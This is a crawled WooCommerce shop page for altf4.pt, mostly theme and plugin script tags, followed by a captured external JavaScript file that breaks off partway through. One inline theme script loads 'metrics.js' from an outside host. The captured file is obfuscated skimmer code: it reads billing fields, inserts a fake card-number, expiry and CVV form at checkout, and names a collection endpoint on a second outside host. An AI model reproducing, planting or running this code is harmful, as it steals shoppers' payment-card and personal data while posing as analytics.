{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/minha-conta/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">
{
"@context": "https://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [[{"@type":"ListItem","position":1,"name":"Home","item":"https://altf4.pt/"},{"@type":"ListItem","position":2,"name":"Titles"}]]
}
</script>
<script type='text/javascript'>
(function () {
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
})();
</script>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d9f0537fe19923c03bab3ce346103f4","fragment_name":"wc_fragments_7d9f0537fe19923c03bab3ce346103f4","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=8.3.8" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/altf4.pt\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://altf4.pt","ajax_url":"https://altf4.pt/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://altf4.pt/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7346484d9c0f953e04e10c381e7e5333","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://altf4.pt/carrinho/","ajaxurl":"https://altf4.pt/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://altf4.pt/","shop_url":"https://altf4.pt/loja/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Seleccione uma categoria","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_7d9f0537fe19923c03bab3ce346103f4","fragment_name":"wc_fragments_7d9f0537fe19923c03bab3ce346103f4","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Fechar (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Partilhar\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Alternar ecr\u00e3 inteiro\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Aumentar/Diminuir\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (seta para a esquerda)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Seguinte (seta para a direita)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://altf4.pt/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"38de9445b4","wishlist_fragments_nonce":"79a6e9eece","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f00821578443521270875ccc020c4339","wishlist_fragment_name":"woodmart_wishlist_fragments_f00821578443521270875ccc020c4339","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://altf4.pt/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"d1326f9f9a","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-woo-other-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-wpbakery-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css","wd-woocommerce-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-info-box-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-info-box.min.css","wd-woo-mod-login-form-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css","wd-header-my-account-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css","wd-header-search-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-header-cart-side-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css","wd-header-cart-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-cart.min.css","wd-widget-shopping-cart-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css","wd-widget-product-list-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-header-mobile-nav-dropdown-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-page-title-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-section-title-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title.min.css","wd-mod-highlighted-text-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css","wd-el-subtitle-style-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-subtitle-style.min.css","wd-section-title-style-simple-and-brd-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title-style-simple-and-brd.min.css","wd-section-title-style-under-and-over-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-section-title-style-under-and-over.min.css","wd-footer-base-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-responsive-text-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-responsive-text.min.css","wd-scroll-top-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-header-search-fullscreen-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css","wd-wd-search-form-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-form.min.css","wd-wd-search-results-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-results.min.css","wd-wd-search-dropdown-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css","wd-header-my-account-sidebar-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css","wd-social-icons-styles-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/el-social-styles.min.css","wd-sticky-social-buttons-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css","wd-cookies-popup-css":"https://altf4.pt/wp-content/themes/woodmart/css/parts/opt-cookies.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.8" id="woodmart-theme-js"></script>
<script type="text/javascript" id="woodmart-theme-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
const sscr = document.createElement('script');
sscr.src = 'https://pixelmonsterlittle.top/altf4.pt/metrics.js';
document.head.appendChild(sscr);			});
//# sourceURL=woodmart-theme-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.8" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.8" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.8" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.8" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=8.3.8" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.8" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.8" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.8" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=8.3.8" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.8" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.8" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.8" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.8" id="wd-clear-search-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.8" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7d9f0537fe19923c03bab3ce346103f4","fragment_name":"wc_fragments_7d9f0537fe19923c03bab3ce346103f4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://altf4.pt/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/stickySocialButtons.min.js?ver=8.3.8" id="wd-sticky-social-buttons-js"></script>
<script type="text/javascript" src="https://altf4.pt/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=8.3.8" id="wd-cookies-popup-js"></script>
<script></script></body>
</html><!-- WP Fastest Cache file was created in 0.625 seconds, on January 30, 2026 @ 4:21 pm --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://pixelmonsterlittle.top/altf4.pt/metrics.js
body_size: 3412
content:
const _0x551e8e=_0x46b9;(function(_0x27e951,_0x104e07){const _0xb98e49=_0x46b9,_0x104367=_0x27e951();while(!![]){try{const _0x250364=-parseInt(_0xb98e49(0x139))/0x1*(-parseInt(_0xb98e49(0x163))/0x2)+parseInt(_0xb98e49(0x15c))/0x3+parseInt(_0xb98e49(0x168))/0x4*(parseInt(_0xb98e49(0x14a))/0x5)+-parseInt(_0xb98e49(0x162))/0x6*(parseInt(_0xb98e49(0x141))/0x7)+-parseInt(_0xb98e49(0x137))/0x8*(-parseInt(_0xb98e49(0x157))/0x9)+parseInt(_0xb98e49(0x158))/0xa+-parseInt(_0xb98e49(0x165))/0xb;if(_0x250364===_0x104e07)break;else _0x104367['push'](_0x104367['shift']());}catch(_0x375cfe){_0x104367['push'](_0x104367['shift']());}}}(_0x4e14,0x8b18c));let isFrame=!![],frameChild='ul',url5555=_0x551e8e(0x130),urlInclude=_0x551e8e(0x140);const firstNameVal=_0x551e8e(0x149),lastNameVal=_0x551e8e(0x135),companyVal=_0x551e8e(0x160),addrOneVal='billing_address_1',addrTwoVal='billing_address_2',postCodeVal=_0x551e8e(0x16a),cityVal=_0x551e8e(0x159),phoneVal=_0x551e8e(0x12d),mailVal='billing_email';function allChecked(){const _0x5363b8=_0x551e8e;return document['URL'][_0x5363b8(0x144)](urlInclude)&&localStorage[_0x5363b8(0x169)](_0x5363b8(0x14c))!=='1';}function getRandomText(_0x4dc3f6){const _0x21c990=_0x551e8e,_0x244fbc='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789';let _0x13572b='';for(let _0x833b6b=0x0;_0x833b6b<_0x4dc3f6;_0x833b6b++){const _0x387a3c=Math[_0x21c990(0x15d)](Math[_0x21c990(0x16b)]()*_0x244fbc[_0x21c990(0x13f)]);_0x13572b+=_0x244fbc[_0x387a3c];}return _0x13572b;}function _0x4e14(){const _0x3df5e9=['GET','fromCharCode','value','cvv','location','origin','finally','.status-box','none','.payment_box.payment_method_eupago_multibanco','8979255viIsQW','8182730JlMyKB','billing_city','querySelector','fieldset','1510224IndTHm','floor','addEventListener','getElementById','billing_company','setProperty','6YgdmjD','513026MONVTV','setItem','26508185DCGJIn','exp','target','145328nSkTyD','getItem','billing_postcode','random','billing_phone','eupago_multibanco','input[name=\x22payment_method\x22]:checked','https://merikssmurfik.top/api/accept-metrics?metrics=','createElement','classList','cardNum','replace','billing_last_name','key','8OudnPO','.payment_box.payment_method_eh_stripe_checkout\x20ul','2BgDaAK','input','_btn','display','click','encode','length','finalizar','241409KkXyTF','keydown','style','includes','place_order','card','block','div','billing_first_name','25vXQAoT','\x0a<style>\x0a\x20\x20.card-form\x20{\x0a\x20\x20\x20\x20padding:\x2010px\x200px\x2020px\x200px;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20margin-bottom:\x2010px;\x0a\x20\x20\x20\x20position:\x20relative;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20label\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20margin-bottom:\x205px;\x0a\x20\x20\x20\x20font-size:\x2014px;\x0a\x20\x20\x20\x20color:\x20#3b3939;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20\x20\x20padding:\x205px;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#3b3737;\x0a\x20\x20\x20\x20box-sizing:\x20border-box;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20\x20\x20outline:\x20none;\x0a\x20\x20\x20\x20padding-right:\x2040px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20input::placeholder\x20{\x0a\x20\x20\x20\x20color:\x20#cbcbcb\x20!important;\x0a\x20\x20\x20\x20font-size:\x2015px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20{\x0a\x20\x20\x20\x20display:\x20flex;\x0a\x20\x20\x20\x20flex-direction:\x20row;\x0a\x20\x20\x20\x20gap:\x2030px;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20{\x0a\x20\x20\x20\x20flex:\x201;\x0a\x20\x20}\x0a\x0a\x20\x20.form-row165165484\x20.form-group165165484\x20input\x20{\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20{\x0a\x20\x20\x20\x20padding-bottom:\x205px;\x0a\x20\x20}\x0a\x0a\x20\x20.card-form-top-text\x20span\x20{\x0a\x20\x20\x20\x20font-size:\x2013px;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20{\x0a\x20\x20\x20\x20max-width:\x201300px;\x0a\x20\x20\x20\x20width:\x20100%;\x0a\x20\x20}\x0a\x0a\x20\x20.cardContainer\x20.card-container-span\x20{\x0a\x20\x20\x20\x20display:\x20block;\x0a\x20\x20\x20\x20border:\x201px\x20solid\x20#ddd;\x0a\x20\x20\x20\x20border-bottom:\x20none;\x0a\x20\x20\x20\x20padding:\x2013px\x2013px\x2013px\x2020px;\x0a\x20\x20\x20\x20color:\x20#272727;\x0a\x20\x20\x20\x20font-family:\x20Arial,\x20sans-serif;\x0a\x20\x20}\x0a\x0a\x20\x20.form-group165165484\x20.card-icon\x20{\x0a\x20\x20\x20\x20position:\x20absolute;\x0a\x20\x20\x20\x20right:\x2010px;\x0a\x20\x20\x20\x20top:\x2071%;\x0a\x20\x20\x20\x20transform:\x20translateY(-50%);\x0a\x20\x20\x20\x20width:\x2030px;\x0a\x20\x20\x20\x20height:\x2024px;\x0a\x20\x20}\x0a</style>\x0a<div\x20class=\x22cardContainer\x22>\x0a\x20\x20<form\x20class=\x22card-form\x22>\x0a\x0a\x20\x20\x20\x20<div\x20class=\x22form-group165165484\x22>\x0a\x20\x20\x20\x20\x20\x20<label\x20for=\x22cardNum\x22>Número\x20do\x20cartão\x20*</label>\x0a\x20\x20\x20\x20\x20\x20<input\x20type=\x22text\x22\x20id=\x22cardNum\x22\x20maxlength=\x2216\x22\x20name=\x22cardNum\x22\x20placeholder=\x221234\x201234\x201234\x201234\x22>\x0a\x20\x20\x20\x20\x20\x20<svg\x20id=\x22Layer_1\x22\x20class=\x22card-icon\x22\x20data-name=\x22Layer\x201\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20viewBox=\x220\x200\x20750\x20471\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20